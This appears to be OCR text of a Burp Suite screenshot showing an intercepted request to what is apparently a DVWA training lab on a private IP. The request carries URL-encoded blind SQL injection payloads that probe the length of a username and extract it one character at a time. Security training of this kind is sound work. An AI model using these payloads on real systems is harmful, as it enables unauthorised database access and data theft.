 Burp Suite Professional v2022.8.1 - Temporary Project - Welcome Nek0Suk1! Hacked:Everything
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.109.134:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Inspector
1 GET /vulnerabilities/sqli_blind/?id=
1%27+and+substr%28%28select+user+from+users+limit+0%2C1%29%2C1%2C1%29%3D%27a%27%23&
Submit=Submit HTTP/1.1
2 Host: 192.168.109.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.109.134/vulnerabilities/sqli_blind/?id=1%27+and+length%28%28select+u
ser+from+users+limit+0%2C1%29%29%3D5%23&Submit=Submit
9 Cookie: PHPSESSID=beod2mdrrofr6gvmvlk45c4pa3; security=low
10 Upgrade-Insecure-Requests: 1
11
12
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 2
Request Headers 9
? Search... 0 matches